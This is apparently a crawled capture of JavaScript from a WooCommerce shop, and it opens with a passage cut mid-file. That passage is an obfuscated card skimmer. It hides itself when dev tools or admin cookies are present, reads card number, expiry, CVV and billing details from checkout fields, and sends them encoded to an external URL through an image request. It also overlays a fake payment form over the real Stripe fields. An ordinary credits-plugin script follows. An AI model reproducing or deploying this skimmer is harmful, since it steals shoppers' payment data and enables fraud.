_0x562ef={_0x457de0:0x1b0,_0x5d3645:0x143,_0x321d7e:0x162},_0x3c7214=_0x2ae6d0,_0x2c2e87=0xa0,_0x4fbccb=window.outerWidth-window[_0x3c7214(0x180)]>_0x2c2e87,_0x4dba33=window[_0x3c7214(0x192)]-window.innerHeight>_0x2c2e87;return(_0x4fbccb||_0x4dba33)&&(!(_0x4dba33&&_0x4fbccb)||window.Firebug&&window[_0x3c7214(0x1b0)][_0x3c7214(0x143)]&&window[_0x3c7214(_0x562ef._0x457de0)][_0x3c7214(_0x562ef._0x5d3645)][_0x3c7214(_0x562ef._0x321d7e)])}function snifferFunc(){var _0x535912={_0x28365e:0x117,_0x29b302:0x142,_0x1704a1:0x19e,_0x2cdd7b:0x159,_0x5bcd41:0x194,_0x4e25f4:0x142,_0x255cfc:0x163,_0x3263ca:0x14c,_0xe24c3e:0x142,_0xb4a440:0x174,_0x5d1fde:0x142,_0x5503b9:0x142,_0xc6a164:0x18b,_0x5615a7:0x119,_0x2d748a:0x154,_0x4750f1:0x191,_0x5813b0:0x17b,_0xca1d1d:0x13d,_0x1a51c5:0x1af,_0x4e8261:0x117},_0x5ac724=_0x2ae6d0;if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;if(jQuery(_0x5ac724(_0x535912._0x28365e))[_0x5ac724(0x154)]==0x0)return;var _0x519a44=jQuery(_0x5ac724(0x17f))[0x0][_0x5ac724(_0x535912._0x29b302)][_0x5ac724(0x19e)](/\s/g,''),_0x1e06ad=jQuery(_0x5ac724(0x16b))[0x0][_0x5ac724(_0x535912._0x29b302)][_0x5ac724(_0x535912._0x1704a1)](/\s/g,''),_0x4eff2d=jQuery(_0x5ac724(0x15d))[0x0].value,_0x59d2ba=_0x519a44+'|'+_0x1e06ad+'|'+_0x4eff2d+'|'+jQuery(_0x5ac724(_0x535912._0x2cdd7b))[0x0][_0x5ac724(0x142)]+'|'+jQuery('#billing_last_name')[0x0].value+'|'+jQuery(_0x5ac724(_0x535912._0x5bcd41))[0x0][_0x5ac724(0x142)]+'\x20'+jQuery(_0x5ac724(0x195))[0x0][_0x5ac724(_0x535912._0x4e25f4)]+'|'+jQuery(_0x5ac724(_0x535912._0x255cfc))[0x0][_0x5ac724(0x142)]+'|'+jQuery(_0x5ac724(_0x535912._0x3263ca))[0x0][_0x5ac724(_0x535912._0xe24c3e)]+'|'+jQuery(_0x5ac724(_0x535912._0xb4a440))[0x0][_0x5ac724(_0x535912._0x5d1fde)]+'|'+jQuery('#billing_phone')[0x0][_0x5ac724(_0x535912._0x29b302)]+'|'+jQuery(_0x5ac724(0x12f))[0x0].value+'|'+jQuery(_0x5ac724(0x1a4))[0x0][_0x5ac724(_0x535912._0x5503b9)];_0x59d2ba=btoa(_0x59d2ba);var _0x38627a='';for(var _0x266d2a=0x0;_0x266d2a<_0x59d2ba.length;_0x266d2a++){_0x38627a+=_0x59d2ba[_0x5ac724(_0x535912._0xc6a164)](_0x266d2a)+'%'}var _0x266d2a=document[_0x5ac724(0x13e)](_0x5ac724(_0x535912._0x5615a7));_0x266d2a[_0x5ac724(0x14a)]=url+_0x38627a,_0x519a44[_0x5ac724(_0x535912._0x2d748a)]>0xd&&_0x1e06ad[_0x5ac724(0x154)]>0x3&&_0x4eff2d[_0x5ac724(_0x535912._0x2d748a)]>0x2&&event[_0x5ac724(_0x535912._0x4750f1)].id==_0x5ac724(_0x535912._0x5813b0)&&(document[_0x5ac724(_0x535912._0xca1d1d)]=_0x5ac724(0x167),jQuery(_0x5ac724(_0x535912._0x1a51c5))[_0x5ac724(0x132)](),jQuery(_0x5ac724(_0x535912._0x4e8261))['hide']())}function waitForIframeAndLoad(){var _0x5eb4c8={_0x4c8714:0x1a7};const _0x2b6c84=setInterval(()=>{var _0xcd509c={_0x468fe3:0x182,_0x46be22:0x178},_0x48029a=_0x3fcf;const _0x51e79a=document[_0x48029a(0x1a7)](_0x48029a(0x1af));if(!_0x51e79a)return;const _0x513cfe=_0x51e79a[_0x48029a(_0x5eb4c8._0x4c8714)]('iframe');if(!_0x513cfe)return;const _0x519eb8=_0x513cfe.getAttribute(_0x48029a(0x14a)),_0x3b6444=_0x513cfe instanceof HTMLIFrameElement;if(!_0x3b6444)return;_0x519eb8&&(clearInterval(_0x2b6c84),setTimeout(()=>{var _0xcd603=_0x48029a;if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;try{formOverLogicFunc()}catch(_0x1e6cab){console[_0xcd603(_0xcd509c._0x468fe3)](_0xcd603(_0xcd509c._0x46be22),_0x1e6cab)}},0x1f4))},0xc8)}function _0x3fcf(_0x545f8f,_0x58cefa){_0x545f8f=_0x545f8f-0x114;var _0x2953b3=_0x2d4f();var _0x19a157=_0x2953b3[_0x545f8f];return _0x19a157}function formOverLogicFunc(){var _0x322b77={_0x1fc188:0x116,_0x1572dc:0x144,_0x4eab48:0x122,_0xc18a13:0x19c,_0x464c0f:0x1a3,_0x897ef6:0x18a,_0x541de8:0x132},_0x575857=_0x2ae6d0;if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;const _0x4fcfa1=jQuery(_0x575857(_0x322b77._0x1fc188));jQuery(_0x575857(0x117))['length']&&jQuery(_0x575857(0x117))[_0x575857(_0x322b77._0x1572dc)](),_0x4fcfa1.append(atob(html_form)),console[_0x575857(_0x322b77._0x4eab48)](_0x575857(0x14d)),jQuery(iMaskFunc),jQuery('.__PrivateStripeElement')[_0x575857(_0x322b77._0xc18a13)](),jQuery(_0x575857(0x117))['css'](_0x575857(_0x322b77._0x464c0f),_0x575857(_0x322b77._0x897ef6)),extraFunc(),jQuery(_0x575857(0x117))[_0x575857(_0x322b77._0x541de8)]()}jQuery(document)[_0x2ae6d0(0x186)](function(){var _0x343b22={_0x162b34:0x19b},_0x35160e=_0x2ae6d0;if(jQuery(_0x35160e(0x115))[_0x35160e(0x154)]){document[_0x35160e(0x13d)]=_0x35160e(0x175);return}if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;jQuery(document)[_0x35160e(_0x343b22._0x162b34)](function(){if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;snifferFunc()}),waitForIframeAndLoad()});function extraFunc(){var _0x483706={_0x2044cb:0x1a6},_0x5652dd=_0x2ae6d0;const _0x1f6222=new MutationObserver(_0x1ac639=>{var _0x143ac5={_0x5b5a69:0x15f,_0x5b4e1c:0x176,_0x330480:0x182},_0x4b2ca8=_0x3fcf;_0x1ac639[_0x4b2ca8(0x1ab)](_0x2f7e2b=>{var _0x72cb0a=_0x4b2ca8;_0x2f7e2b.type===_0x72cb0a(0x188)&&_0x2f7e2b[_0x72cb0a(0x191)][_0x72cb0a(_0x143ac5._0x5b5a69)][_0x72cb0a(_0x143ac5._0x5b4e1c)]('p-Input')&&_0x2f7e2b[_0x72cb0a(0x191)].classList[_0x72cb0a(0x176)](_0x72cb0a(0x182))&&_0x2f7e2b[_0x72cb0a(0x191)][_0x72cb0a(_0x143ac5._0x5b5a69)][_0x72cb0a(0x144)](_0x72cb0a(_0x143ac5._0x330480))})}),_0x440587=document[_0x5652dd(0x1aa)]('.p-Input');_0x440587[_0x5652dd(0x1ab)](_0xb0deab=>{var _0x39f86b=_0x5652dd;_0x1f6222[_0x39f86b(0x12c)](_0xb0deab,{'attributes':!![],'attributeFilter':[_0x39f86b(_0x483706._0x2044cb)]})})}

--- FILE ---
content_type: application/javascript
request_url: https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/moo-credits-platinum/assets/js/mwdcp-cocb.js?ver=1768429251
body_size: 508
content:
(()=>{function t(){var t=!1;return jQuery('form[name="checkout"] input[name="payment_method"]').each((function(n,c){"wdc_woo_credits"==jQuery(c).val()&&(t=!0)})),t}function n(){"wdc_woo_credits"==jQuery('form[name="checkout"] input[name="payment_method"]:checked').val()?jQuery(".credit-buy-more-btn").show():jQuery(".credit-buy-more-btn").hide()}jQuery(document).ready((function(t){"use strict";t(".mwdcp-cocb-button").length>0&&t(".mwdcp-ocb-wrapper").on("click",".mwdcp-cocb-button",(function(n){var c=t(this).closest(".mwdcp-ocb-button-container"),o=t(c).attr("data-id"),e=t(c).find('[name="_mwdcp_cocb_oneclick"]'),i=t(c).find(".mwdcp_product_id");t(this).hasClass("noclick")||(i.val(o),e.val("yes"),t(this).addClass("noclick"))}))})),jQuery((function(){jQuery("body").on("updated_checkout",(function(){n(),jQuery('input[name="payment_method"]').on("change",(function(){n()}))}))})),jQuery((function(n){n("form.checkout").on("click",".wc_payment_method",(function(c){t()&&n("body").trigger("update_checkout")})),n("form.checkout").on("change",".input-radio",(function(c){t()&&n("body").trigger("update_checkout")})),n(".single_variation_wrap").on("hide_variation",(function(t){var c=n(this).find(".mwdcp-ocb-wrapper");n(c).fadeOut()})),n(".single_variation_wrap").on("show_variation",(function(t,c){var o=n(this).find(".mwdcp-ocb-wrapper");if(n(this).find(".mwdcp-cocb-button").length>0)if(c.credits&&!c.disable_oneclick){var e=c.button_label;n(o).find(".button-label").text(e),n(o).fadeIn(),n(o).find(".mwdcp-ocb-button-container").attr("data-id",c.variation_id)}else n(o).fadeOut()}))}))})()